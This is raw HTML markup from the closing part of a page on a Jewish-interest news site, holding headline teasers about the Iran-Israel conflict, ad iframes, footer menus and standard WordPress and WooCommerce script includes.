																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/iran-israel-war-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%da%a9%db%8c-%d8%a8%da%91%db%8c-%d8%af%da%be%d9%85%da%a9%db%8c%d8%8c-%d8%aa%d8%a8%d8%a7%db%81-%db%81%d9%88%d8%ac%d8%a7%d8%a6%db%92-%da%af%d8%a7-%d8%a7/">Iran- Israel War | ایران کی بڑی دھمکی،</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/khamenei-packs-bags-for-russia-as-trump-says-us-will-hit-iran-hard-if-irgc-kills-protesters/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769089685_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 22, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/khamenei-packs-bags-for-russia-as-trump-says-us-will-hit-iran-hard-if-irgc-kills-protesters/">Khamenei &#8216;PACKS BAGS For Russia&#8217; As Trump Says</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/abu-obaida-assassination-rumors-part-of-israeli-psychological-war-says-hamas/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769046343_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 22, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/abu-obaida-assassination-rumors-part-of-israeli-psychological-war-says-hamas/">Abu Obaida assassination rumors &#8220;part of Israeli psychological</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/%e0%a4%88%e0%a4%b0%e0%a4%be%e0%a4%a8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%86%e0%a4%97-%e0%a4%87%e0%a4%9c%e0%a4%bc%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%b2-%e0%a4%a8%e0%a5%87-%e0%a4%b6%e0%a5%81/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769003038_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 21, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/%e0%a4%88%e0%a4%b0%e0%a4%be%e0%a4%a8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%86%e0%a4%97-%e0%a4%87%e0%a4%9c%e0%a4%bc%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%b2-%e0%a4%a8%e0%a5%87-%e0%a4%b6%e0%a5%81/">ईरान में आग… इज़राइल ने शुरू किया हमला?</a></h3>
							</div>
						</div>
									</div>
			</div>
		</div>
		
		<div class="content-bottom-ad">
		<div class="content-bottom-item">
			<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe100" src="https://fromerdigitalmedia.com/api/?id=100&i=1&secure=4b0b554f74959e505412a7a23870077896bce45f"> </iframe>		
		</div>
	</div>
			
</div>						
														</div>
						</main>
					</div>
				<!-- MagenetMonetization 4 --><div class="col-xl-3 col-lg-4 col-12 mx-auto no-order fixed-bar-coloum">
	<aside class="sidebar-widget-area normal">
		<!-- MagenetMonetization 5 --><div id="search-3" class="widget widget_search">
	<form role="search" method="get" class="search-form" action="https://jewishdigitaltimes.com/">
		<div class="custom-search-input">
			<div class="input-group">
			<input type="text" class="search-query form-control" placeholder="Search Here ..." value="" name="s" />
				<button class="btn" type="submit">
					<i class="fa fa-search" aria-hidden="true"></i>
				</button>
			</div>
		</div>
	</form>
	</div><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe103" src="https://fromerdigitalmedia.com/api/?id=103&i=1&secure=ecbb02c0753a1cfa8338c4fd5148fb7ad7fab599"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe104" src="https://fromerdigitalmedia.com/api/?id=104&i=1&secure=8c15867b974874d40dab0f97c26e8cad69f6a62b"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe106" src="https://fromerdigitalmedia.com/api/?id=106&i=1&secure=297bf2cfef7614417690d05d5be5504b51c263f8"> </iframe></div></div>	</aside>
</div>			</div>
		</div>
			</div>
	</div>
<!-- wmm d --></div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-1" class="footer-area">
		
<div class="footer-top-area " style="">
		<div class="footer-content-area">
		<div class="container">			
			<div class="row">
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="gamxo_footer_about_author-4" class="widget widget_gamxo_footer_about_author">		
		<div class="footer-about">
			<div class="logo-box">
			<a href="https://jewishdigitaltimes.com/"><img loading="lazy" width="200" height="73" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/pimage-101-103-photo-e1695245604986.png" class="attachment-full size-full" alt="" /></a>			</div>			
			<div class="content-box">
				<p>Your One-Stop Source for All Things Jewish</p>			</div>
		</div>
		</div><!-- MagenetMonetization 5 --><div id="text-5" class="widget widget_text"><h3 class="widgettitle ">Subscribe us</h3>			<div class="textwidget"><p>[fluentform id=&#8221;2&#8243;]</p>
</div>
		</div><!-- MagenetMonetization 5 --><div id="rt-about-social-6" class="widget rt_footer_social_widget"><h3 class="widgettitle ">Follow us</h3>		<div class="rt-about-widget">
						<ul class="footer-social">
				<li><a href="https://www.facebook.com/jewishbulletinonline" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/jewish_bulletin" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/jewishbulletinorg/" target="_blank"><i class="fab fa-pinterest-p"></i></a></li><li><a href="https://www.youtube.com/channel/UCjOoENtvpOvM5vxnn75R0KA" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/jewishbulletin_org?igshid=c3FvOGZta2Rucnlw" target="_blank"><i class="fab fa-instagram"></i></a></li>			</ul>
		</div>

		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="rt-categories-5" class="widget rt-category"><h3 class="widgettitle ">Categories</h3>
				<div class="rt-category-widget box-style-3">
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/antisemitism/">
		            <span class="rt-cat-name">
		                Antisemitism		            </span>
		            		            <span class="rt-cat-count">(111)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/apps/">
		            <span class="rt-cat-name">
		                APPS		            </span>
		            		            <span class="rt-cat-count">(916)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/arts-theater/">
		            <span class="rt-cat-name">
		                ARTS &amp; THEATER		            </span>
		            		            <span class="rt-cat-count">(48)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/blogs/">
		            <span class="rt-cat-name">
		                BLOGS		            </span>
		            		            <span class="rt-cat-count">(199)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/breaking-news/">
		            <span class="rt-cat-name">
		                Breaking News		            </span>
		            		            <span class="rt-cat-count">(125)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/business/">
		            <span class="rt-cat-name">
		                BUSINESS		            </span>
		            		            <span class="rt-cat-count">(119)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/celebrity/">
		            <span class="rt-cat-name">
		                CELEBRITY		            </span>
		            		            <span class="rt-cat-count">(105)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/crypto/">
		            <span class="rt-cat-name">
		                CRYPTO		            </span>
		            		            <span class="rt-cat-count">(71)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/culture/">
		            <span class="rt-cat-name">
		                CULTURE		            </span>
		            		            <span class="rt-cat-count">(79)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/economy/">
		            <span class="rt-cat-name">
		                ECONOMY		            </span>
		            		            <span class="rt-cat-count">(168)</span>
		        					    </a>
			    </div>
					</div>
		
		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 -->		<div id="rt-post-box-4" class="widget rt-post-box">		<h3 class="widgettitle ">Recent Post</h3>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/why-netanyahu-isnt-stopping-the-gaza-conflict/" title="Why Netanyahu Isn’t Stopping the Gaza Conflict?"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769392899_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769392899_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769392899_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 26, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/why-netanyahu-isnt-stopping-the-gaza-conflict/">Why Netanyahu Isn’t Stopping the Gaza Conflict?</a></h4>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/israel-pushes-on-disarming-hamas-germany-deploys-arrow-nato-warns-against-iran-tv7-israel-5-dec/" title="Israel pushes on disarming Hamas; Germany deploys Arrow; NATO warns against Iran TV7 Israel 5 Dec."><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769392674_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769392674_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769392674_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 26, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/israel-pushes-on-disarming-hamas-germany-deploys-arrow-nato-warns-against-iran-tv7-israel-5-dec/">Israel pushes on disarming Hamas; Germany deploys Arrow; NATO warns against Iran TV7 Israel 5 Dec.</a></h4>
					</div>
				</div>
			</div>
						
				</div>
		</div>		<!-- MagenetMonetization 5 --><div id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widgettitle ">Join Groups</h3><div class="menu-join-groups-container"><ul id="menu-join-groups" class="menu"><li id="menu-item-166166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166166"><a href="https://www.facebook.com/groups/chroniclesofresilience">Chronicles of Resilience</a></li>
<li id="menu-item-166167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166167"><a href="https://www.facebook.com/groups/neshamahchronicles">Neshamah Chronicles</a></li>
<li id="menu-item-166168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166168"><a href="https://www.facebook.com/groups/survivorchronicles">Survivor Chronicles</a></li>
</ul></div></div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle ">Useful links</h3><div class="menu-foot-container"><ul id="menu-foot" class="menu"><li id="menu-item-164780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164780"><a href="https://jewishdigitaltimes.com/anti-spam-policy/">Anti Spam Policy</a></li>
<li id="menu-item-164781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164781"><a href="https://jewishdigitaltimes.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-164782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164782"><a href="https://jewishdigitaltimes.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-164783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164783"><a href="https://jewishdigitaltimes.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-164784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164784"><a href="https://jewishdigitaltimes.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-164785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164785"><a href="https://jewishdigitaltimes.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-164786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164786"><a href="https://jewishdigitaltimes.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-164787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164787"><a href="https://jewishdigitaltimes.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
							
			</div>			
		</div>
	</div>
			<div class="footer-copyright-area">
		<div class="container">
			<div class="copyright">© 2024 Jewish Digital Times. All Rights Reserved.



    Powered By
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/FDM_logo-e1705685296969.png">
    </a>

</div>
		</div>
	</div>
	</div>

	</div>
</footer>



</div>
<script>
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- Custom Facebook Feed JS -->
<script>var cffajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- YouTube Feeds JS -->
<script>

</script>
<!-- Instagram Feed JS -->
<script>
var sbiajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7'  media='all' />
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f4210dab6d","remove_from_wishlist_nonce":"48e8f7dbc6","reload_wishlist_and_adding_elem_nonce":"fd114e22b3","load_mobile_nonce":"7149da2463","delete_item_nonce":"8581023b78","save_title_nonce":"33e0ae2324","save_privacy_nonce":"0e331bbe8b","load_fragments_nonce":"56aa5aa0ad"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jewishdigitaltimes.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/bootstrap.min.js?ver=2.0.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/color-mode.js?ver=2.0.3" id="color-mode-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.ticker.js?ver=2.0.3" id="news-ticker-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/theia-sticky-sidebar.min.js?ver=2.0.3" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/wow.min.js?ver=2.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/parallax.js?ver=2.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/isotope.pkgd.min.js?ver=2.0.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.magnific-popup.min.js?ver=2.0.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="gamxo-main-js-extra">
/* <![CDATA[ */
var gamxoObj = {"stickyMenu":"0","siteLogo":"<a href=\"https:\/\/jewishdigitaltimes.com\/\" alt=\"Jewish Digital Times\"><\/a>","extraOffset":"0","extraOffsetMobile":"0","tickerTitleText":"Latest News","tickerDelay":"2000","tickerSpeed":"0.10","tickerStyle":"reveal","rtl":"ltr","loadmoretxt":"No More Blog Post","ajaxURL":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","post_scroll_limit":"5","nonce":"6c59654459"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/main.js?ver=2.0.3" id="gamxo-main-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/html; charset=utf-8
